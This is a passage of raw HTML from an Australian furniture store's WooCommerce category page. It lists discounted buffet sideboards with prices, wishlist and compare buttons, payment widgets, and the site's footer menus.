<a href="https://mattressoutlet.net.au/artiss-high-gloss-sideboard-storage-cabinet-cupboard-white/" data-quantity="1" class="button product_type_simple" data-product_id="18283" data-product_sku="FURNI-GLOSS-BF-WH-AB" aria-label="Read more about &ldquo;Artiss Buffet Sideboard High Gloss - White&rdquo;" rel="nofollow">Read more</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-18283  wishlist-fragment on-first-load"
data-fragment-ref="18283"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:18283,&quot;parent_product_id&quot;:18283,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=18283&#038;_wpnonce=4e6a2147e4"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="18283"
data-product-type="simple"
data-original-product-id="18283"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/buffet-sideboard-cabinet-kitchen-bathroom-storage-cupboard-hallway-white-shelf/?action=yith-woocompare-add-product&id=18283" class="compare button" data-product_id="18283" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/artiss-high-gloss-sideboard-storage-cabinet-cupboard-white/" data-id="18283">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-21402 status-publish instock product_cat-buffet-side-tables product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-21402  wishlist-fragment on-first-load"
data-fragment-ref="21402"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:21402,&quot;parent_product_id&quot;:21402,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=21402&#038;_wpnonce=4e6a2147e4"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="21402"
data-product-type="simple"
data-original-product-id="21402"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/artiss-buffet-sideboard-cabinet-led-high-gloss-storage-cupboard-2-doors-white/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-N-LED-SID01-WH-AB-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-N-LED-SID01-WH-AB-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-N-LED-SID01-WH-AB-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-N-LED-SID01-WH-AB-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-N-LED-SID01-WH-AB-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-N-LED-SID01-WH-AB-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-N-LED-SID01-WH-AB-00.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-N-LED-SID01-WH-AB-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-N-LED-SID01-WH-AB-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-N-LED-SID01-WH-AB-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-N-LED-SID01-WH-AB-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-N-LED-SID01-WH-AB-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-N-LED-SID01-WH-AB-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-N-LED-SID01-WH-AB-01.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/dining/buffet-side-tables/" rel="tag">Buffet &amp; Side Tables</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/artiss-buffet-sideboard-cabinet-led-high-gloss-storage-cupboard-2-doors-white/" target="_self">Artiss Buffet Sideboard LED &#8211; ARNO White</a></h3><div class="woocommerce-product-details__short-description">
<span>Highlights:</span><div class="short-description"><p>Free Shipping</p></div></div></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>474.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>141.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="141.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="FURNI-N-LED-SID01-WH-AB" data-item-categories="Buffet &amp; Side Tables"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=21402" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="21402" data-product_sku="FURNI-N-LED-SID01-WH-AB" aria-label="Add &ldquo;Artiss Buffet Sideboard LED - ARNO White&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-21402  wishlist-fragment on-first-load"
data-fragment-ref="21402"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:21402,&quot;parent_product_id&quot;:21402,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=21402&#038;_wpnonce=4e6a2147e4"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="21402"
data-product-type="simple"
data-original-product-id="21402"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/buffet-sideboard-cabinet-kitchen-bathroom-storage-cupboard-hallway-white-shelf/?action=yith-woocompare-add-product&id=21402" class="compare button" data-product_id="21402" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/artiss-buffet-sideboard-cabinet-led-high-gloss-storage-cupboard-2-doors-white/" data-id="21402">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-23309 status-publish instock product_cat-buffet-side-tables product_cat-buffets-sideboards product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-23309  wishlist-fragment on-first-load"
data-fragment-ref="23309"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:23309,&quot;parent_product_id&quot;:23309,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=23309&#038;_wpnonce=4e6a2147e4"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="23309"
data-product-type="simple"
data-original-product-id="23309"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/artiss-rattan-buffet-sideboard-cabinet-storage-hallway-table-kitchen-cupboard/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-E-RAT-SID90-WD-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-E-RAT-SID90-WD-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-E-RAT-SID90-WD-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-E-RAT-SID90-WD-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-E-RAT-SID90-WD-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-E-RAT-SID90-WD-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-E-RAT-SID90-WD-00.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-E-RAT-SID90-WD-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-E-RAT-SID90-WD-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-E-RAT-SID90-WD-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-E-RAT-SID90-WD-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-E-RAT-SID90-WD-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-E-RAT-SID90-WD-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/FURNI-E-RAT-SID90-WD-01.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/dining/buffet-side-tables/" rel="tag">Buffet &amp; Side Tables</a>, <a href="https://mattressoutlet.net.au/cabinets-storage/buffets-sideboards/" rel="tag">Buffets &amp; Sideboards</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/artiss-rattan-buffet-sideboard-cabinet-storage-hallway-table-kitchen-cupboard/" target="_self">Artiss Rattan Buffet Sideboard 2 Doors &#8211; BRIONY Oak</a></h3><div class="woocommerce-product-details__short-description">
<span>Highlights:</span><div class="short-description"><p>Free Shipping</p></div></div></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>371.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>111.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="111.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="FURNI-E-RAT-SID90-WD" data-item-categories="Buffet &amp; Side Tables,Buffets &amp; Sideboards"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=23309" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="23309" data-product_sku="FURNI-E-RAT-SID90-WD" aria-label="Add &ldquo;Artiss Rattan Buffet Sideboard 2 Doors - BRIONY Oak&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-23309  wishlist-fragment on-first-load"
data-fragment-ref="23309"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:23309,&quot;parent_product_id&quot;:23309,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=23309&#038;_wpnonce=4e6a2147e4"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="23309"
data-product-type="simple"
data-original-product-id="23309"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/buffet-sideboard-cabinet-kitchen-bathroom-storage-cupboard-hallway-white-shelf/?action=yith-woocompare-add-product&id=23309" class="compare button" data-product_id="23309" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/artiss-rattan-buffet-sideboard-cabinet-storage-hallway-table-kitchen-cupboard/" data-id="23309">Quick View</a></div></div></div></div></div></div></div><div class="product type-product post-23652 status-publish last outofstock product_cat-buffet-side-tables product_tag-no has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="product-wrapper"><div class="product-image"><div class="product-labels"><span class="on-sale"><span>70</span>% Off</span></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-23652  wishlist-fragment on-first-load"
data-fragment-ref="23652"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:23652,&quot;parent_product_id&quot;:23652,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=23652&#038;_wpnonce=4e6a2147e4"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="23652"
data-product-type="simple"
data-original-product-id="23652"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div>
<a href="https://mattressoutlet.net.au/merlin-white-modern-retro-sideboard-buffet-table/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/V80-MZI-SB12045-WOK-01_10-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/V80-MZI-SB12045-WOK-01_10-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/V80-MZI-SB12045-WOK-01_10-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/V80-MZI-SB12045-WOK-01_10-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/V80-MZI-SB12045-WOK-01_10-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/V80-MZI-SB12045-WOK-01_10-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/V80-MZI-SB12045-WOK-01_10-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/V80-MZI-SB12045-WOK-01_10.jpg 1200w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2021/03/V80-MZI-SB12045-WOK-05_10-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2021/03/V80-MZI-SB12045-WOK-05_10-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/V80-MZI-SB12045-WOK-05_10-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/V80-MZI-SB12045-WOK-05_10-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/V80-MZI-SB12045-WOK-05_10-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/V80-MZI-SB12045-WOK-05_10-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/V80-MZI-SB12045-WOK-05_10-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2021/03/V80-MZI-SB12045-WOK-05_10.jpg 1200w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/dining/buffet-side-tables/" rel="tag">Buffet &amp; Side Tables</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/merlin-white-modern-retro-sideboard-buffet-table/" target="_self">Merlin White Modern Retro Sideboard Buffet Table</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>642.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>192.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="192.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="V80-MZI-SB12045-WOK" data-item-categories="Buffet &amp; Side Tables"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="https://mattressoutlet.net.au/merlin-white-modern-retro-sideboard-buffet-table/" data-quantity="1" class="button product_type_simple" data-product_id="23652" data-product_sku="V80-MZI-SB12045-WOK" aria-label="Read more about &ldquo;Merlin White Modern Retro Sideboard Buffet Table&rdquo;" rel="nofollow">Read more</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-23652  wishlist-fragment on-first-load"
data-fragment-ref="23652"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:23652,&quot;parent_product_id&quot;:23652,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=23652&#038;_wpnonce=4e6a2147e4"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="23652"
data-product-type="simple"
data-original-product-id="23652"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/buffet-sideboard-cabinet-kitchen-bathroom-storage-cupboard-hallway-white-shelf/?action=yith-woocompare-add-product&id=23652" class="compare button" data-product_id="23652" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/merlin-white-modern-retro-sideboard-buffet-table/" data-id="23652">Quick View</a></div></div></div></div></div></div></div></div></div></section></div> <script type="litespeed/javascript" data-src="https://widgets.shophumm.com.au/content/scripts/price-info.js?productPrice=85.99&element=%23humm-price-info-anchor"></script> </div></div></div></div><footer id="footer" class="site-footer"><div class="footer-main"><div class="container"><div class="row"><div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3"><div id="kapee-contact-us-2" class="widget kapee-contact-us"><div class="contact-us-widget"><p class="contact-logo"><a href="https://mattressoutlet.net.au"><img data-lazyloaded="1" src="[data-uri]" width="818" height="277" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-2_MATER1.png" alt="logo" /></a></p><p>ABN:22310329645</p><ul class="contact-us"><li><i class="fa fa-envelope-o"></i><span><a href="/cdn-cgi/l/email-protection#72010702021d0006321f130606001701011d07061e17065c1c17065c130752"><span class="__cf_email__" data-cfemail="e99a9c9999869b9da984889d9d9b8c9a9a869c9d858c9dc7878c9dc7889c">[email&#160;protected]</span></a></span></li></ul></div></div></div><div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3"><div id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Information Link</h2><div class="menu-information-link-container"><ul id="menu-information-link" class="menu"><li id="menu-item-1869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1869"><a href="https://mattressoutlet.net.au/term-condition/">Term &#038; condition</a></li><li id="menu-item-1870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1870"><a href="https://mattressoutlet.net.au/warranty-return/">Warranty &#038; Return</a></li><li id="menu-item-1871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1871"><a href="https://mattressoutlet.net.au/shipping-guide/">Shipping Guide</a></li><li id="menu-item-1872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1872"><a rel="privacy-policy" href="https://mattressoutlet.net.au/privacy-policy-2/">Privacy Policy</a></li><li id="menu-item-12833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12833"><a href="https://mattressoutlet.net.au/afterpay/">Afterpay</a></li><li id="menu-item-15554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15554"><a href="https://mattressoutlet.net.au/humm/">Humm</a></li></ul></div></div></div><div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3"><div id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title">Categories</h2><div class="menu-cat-container"><ul id="menu-cat" class="menu"><li id="menu-item-3365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3365"><a href="https://mattressoutlet.net.au/mattresses/">Mattresses</a></li><li id="menu-item-3366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3366"><a href="https://mattressoutlet.net.au/mattress-protector/">Mattress Protector</a></li><li id="menu-item-3367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3367"><a href="https://mattressoutlet.net.au/mattress-topper/">Mattress Topper</a></li><li id="menu-item-11651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11651"><a href="https://mattressoutlet.net.au/bed-ensemble-base/">Bed Ensemble Base</a></li><li id="menu-item-11652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11652"><a href="https://mattressoutlet.net.au/bed-frames/">Bed Frames</a></li><li id="menu-item-11653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11653"><a href="https://mattressoutlet.net.au/bed-headboards/">Bed HeadBoards</a></li><li id="menu-item-23978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-23978"><a href="https://mattressoutlet.net.au/dining/">Dining</a></li><li id="menu-item-23979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23979"><a href="https://mattressoutlet.net.au/living-room/">Living Room</a></li></ul></div></div></div><div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3"><div id="nav_menu-4" class="widget widget_nav_menu"><h2 class="widget-title">Categories</h2><div class="menu-cat1-container"><ul id="menu-cat1" class="menu"><li id="menu-item-11856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11856"><a href="https://mattressoutlet.net.au/bedroom/">Bedroom</a></li><li id="menu-item-11857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11857"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/">Quilt Covers</a></li><li id="menu-item-11858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11858"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/">Sheet Sets</a></li><li id="menu-item-11859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11859"><a href="https://mattressoutlet.net.au/bedside-table/">Bedside Table</a></li><li id="menu-item-23980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23980"><a href="https://mattressoutlet.net.au/sofas/">Sofas</a></li></ul></div></div></div></div></div></div><div class="footer-copyright copyright-columns"><div class="container"><div class="row copyright-wrap"><div class="text-left reset-mb-10 col-12 col-md-6">
&copy; 2021 by <a href="https://mattressoutlet.net.au" target="_blank">Mattressoutlet</a> All Rights Reserved.</div><div class="text-right col-12 col-md-6">
<img data-lazyloaded="1" src="[data-uri]" width="715" height="27" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/05/WE-ACCEPTED-_-714-X-26.jpg" alt="Payment logo"></div></div></div></div></footer><div class="back-to-top">
Scroll To Top</div><div class="kapee-mobile-navbar"><div class="mobile-element mobile-element-shop">
<a href="https://mattressoutlet.net.au/shop/" class="item-shop">
<span class="navbar-icon icon-home">
</span>
<span class="navbar-label">Shop</span>
</a></div><div class="mobile-element mobile-element-wishlist">
<a href="/" class="item-wishlist">
<span class="navbar-icon icon-heart">
<span class="header-wishlist-count">0</span>
</span>
<span class="navbar-label">Wishlist</span>
</a></div><div class="mobile-element mobile-element-cart">
<a href="https://mattressoutlet.net.au/cart/" class="item-cart header-cart">
<span class="navbar-icon icon-handbag">
<span class="header-cart-count">0</span>
</span>
<span class="navbar-label">Cart</span>
</a></div><div class="mobile-element mobile-element-account">
<a href="https://mattressoutlet.net.au/my-account/" class="item-account customer-signinup">
